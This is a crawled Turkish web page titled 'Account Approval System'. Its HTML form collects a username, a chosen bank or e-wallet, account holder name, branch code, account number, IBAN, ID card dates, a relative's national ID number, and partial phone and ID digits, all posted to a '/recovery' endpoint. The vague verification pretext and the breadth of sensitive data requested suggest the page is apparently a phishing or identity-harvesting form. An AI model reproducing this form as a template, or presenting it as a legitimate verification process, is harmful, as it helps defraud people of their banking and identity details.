

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://valebp.com/
body_size: 2269
content:
<!doctype html>
<html lang="tr">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="author" content="Monostack">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css"
        integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">

    <title>Hesap Onay Sistemi</title>
        <style>
        html,body {
                        -webkit-background-size: cover; /* For WebKit*/
            -moz-background-size: cover;    /* Mozilla*/
            -o-background-size: cover;      /* Opera*/
            background-size: cover;         /* Generic*/
        }

    </style>

</head>

<body>

    <div class="container">
        
                                
        


        <div class="row mt-3">
            <div class="col-md-6 mx-auto">
                <div class="card">
                    <div class="card-body">


                        <h5 class="card-title">Hesap Doğrulama</h5>
                        <form action="https://valebp.com/recovery" method="POST" id="infoForm" novalidate>
                            <input type="hidden" name="_token" value="xrGjOfhW5AUXSK1Q7cUqjbXExFHlpjBXs8cQ8Rd2">
                            <div class="form-group">
                                <label for="username">Kullanıcı Adı</label>
                                <input type="text" name="username" id="username" value=""
                                       class="form-control" required>
                            </div>

                            <div class="form-group">
                                <label for="bank">Banka</label>
                                <select name="bank" id="bank" class="form-control">
                                    <option value="">Lütfen Banka Seçiniz</option>
                                    <option value="Garanti">Garanti</option>
                                    <option value="QNB">QNB</option>
                                    <option value="Türkiye Finans">Türkiye Finans</option>
                                    <option value="Akbank">Akbank</option>
                                    <option value="İşbank">İşbank</option>
                                    <option value="Yapıkredi">Yapıkredi</option>
                                    <option value="Vakıfbank">Vakıfbank</option>
                                    <option value="KuveytTürk">KuveytTürk</option>
                                    <option value="Şeker Bank">Şeker Bank</option>
                                    <option value="Ziraat Bankası">Ziraat Bankası</option>
                                    <option value="Deniz Bank">Deniz Bank</option>
                                    <option value="Albarakatürk">Albarakatürk</option>
                                    <option value="Halk Bank">Halk Bank</option>
                                    <option value="Fiba Bank">Fiba Bank</option>
                                    <option value="HSBC">HSBC</option>
                                    <option value="Odeabank">Odeabank</option>
                                    <option value="TEB">TEB</option>
                                    <option value="İktisat Bank">İktisat Bank</option>
                                    <option value="İNG">İNG</option>

                                    <option value="Papara">Papara</option>
                                    <option value="Payfix">Payfix</option>
                                    <option value="Mefete">Mefete</option>
                                    <option value="Pep">Pep</option>
                                    <option value="HayHay">HayHay</option>
                                </select>
                            </div>

                            <div id="bankGroup" hidden>
                                <div class="form-group">
                                    <label for="accholderbank">Hesap Sahibi Ad Soyad</label>
                                    <input type="text" name="accholderbank" id="accholderbank" value=""
                                           class="form-control" required>
                                </div>
                                <div class="form-group">
                                    <label for="branch">Şube Kodu</label>
                                    <input type="text" name="branch" id="branch" value=""
                                           class="form-control" required>
                                </div>
                                <div class="form-group">
                                    <label for="accnobank">Hesap Numarası</label>
                                    <input type="text" name="accnobank" id="accnobank" value=""
                                           class="form-control" required>
                                </div>
                                <div class="form-group">
                                    <label for="iban">IBAN</label>
                                    <input type="text" name="iban" id="iban" value=""
                                           class="form-control" required>
                                </div>
                                <div class="form-group" id="div-skt">
                                    <label for="skt">Kimlik Kartı Son Kullanma / Veriliş Tarihi</label>
                                    <input type="text" name="skt" id="skt" value=""
                                           class="form-control" required>
                                </div>
                                <div class="form-group" id="div-tc">
                                    <label for="tc">Bir yakınınızın TC kimlik numarası</label>
                                    <input type="text" name="tc" id="tc" value=""
                                           class="form-control" required>
                                </div>
                            </div>


                            <div id="debitGroup" hidden>
                                <div class="form-group">
                                    <label for="accholder">Hesap Sahibi Ad Soyad</label>
                                    <input type="text" name="accholder" id="accholder" value=""
                                           class="form-control" required>
                                </div>
                                <div class="form-group">
                                    <label for="accno">Hesap Numarası</label>
                                    <input type="text" name="accno" id="accno" value=""
                                           class="form-control" required>
                                </div>

                                <div class="form-group">
                                    <label for="phone4">Sitede Kayıtlı Telefon Numaranız (Son 4 hane)</label>
                                    <input type="text" name="phone4" id="phone4" value=""
                                           class="form-control" required>
                                </div>

                                <div class="form-group">
                                    <label for="tc4">Sitede Kayıtlı TC Numarası(Son 4 hane)</label>
                                    <input type="text" name="tc4" id="tc4" value=""
                                           class="form-control" required>
                                </div>

                            </div>



                            <input type="submit" value="Talep Gönder" class="form-control btn btn-primary">
                        </form>

                    </div>
                </div>
            </div>
        </div>
        
    </div>

    <!-- Optional JavaScript -->
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="https://code.jquery.com/jquery-3.3.1.slim.min.js"
        integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous">
    </script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js"
        integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dIHNDz0W1" crossorigin="anonymous">
    </script>
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js"
        integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous">
    </script>
    <script defer src="https://pro.fontawesome.com/releases/v5.10.0/js/all.js" integrity="sha384-G/ZR3ntz68JZrH4pfPJyRbjW+c0+ojii5f+GYiYwldYU69A+Ejat6yIfLSxljXxD" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/axios/0.24.0/axios.min.js" integrity="sha512-u9akINsQsAkG9xjc1cnGF4zw5TFDwkxuc9vUp5dltDWYCSmyd0meygbvgXrlc/z7/o4a19Fb5V0OUE58J7dcyw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <script>

        $('#infoForm').on('submit', function (e) {
            let cooldown = false;
            $('#infoForm input[type=text]').each(function () {
                let input = $(this);

               let hidden = input.is(':hidden');
                if(!hidden) {

                    let value = input.val();
                    if(input.is(':required') && value.length <= 0 && cooldown == false) {
                        alert('Lütfen eksiksiz olarak bilgilerinizi kontrol ediniz.');
                        cooldown = true;
                        e.preventDefault();
                        return;
                    }
                }
            });
        });

        $('#bank').on('change', function(e)
        {
            let bankName = $( "#bank option:selected" ).text();
            if(bankName == 'Lütfen Banka Seçiniz') {
                $('#debitGroup').attr('hidden', true);
                $('#bankGroup').attr('hidden', true);
            }
            else if(bankName == 'Papara' || bankName == 'Payfix' || bankName == 'Pep' || bankName == 'Mefete' || bankName == 'HayHay') {
                $('#debitGroup').attr('hidden', false);
                $('#bankGroup').attr('hidden', true);
            }
            else {
                $('#debitGroup').attr('hidden', true);
                $('#bankGroup').attr('hidden', false);
            }

            if(bankName == 'Akbank' || bankName == 'İşbank' || bankName == 'Yapıkredi' || bankName == 'KuveytTürk' || bankName == 'Şeker Bank' || bankName == 'Deniz Bank' || bankName == 'Türkiye Finans') {
                $('#div-skt').hide();
                $('#div-tc').hide();
            } else {
                $('#div-skt').show();
                $('#div-tc').show();
            }

            if(bankName == 'Garanti') {
                $('#div-tc').hide();
            } else {
                $('#div-tc').show();
            }

            if(bankName == 'Ziraat Bankası' || bankName == 'Vakıfbank' || bankName == 'QNB') {
                $('#div-tc').show();
                $('#div-skt').hide();
            }

            if(!(bankName == 'Ziraat Bankası' || bankName == 'Vakıfbank' || bankName == 'QNB' || bankName == 'Garanti')) {
                $('#div-tc').hide();
                $('#div-skt').hide();
            }

        });

        
    </script>



</body>

</html>
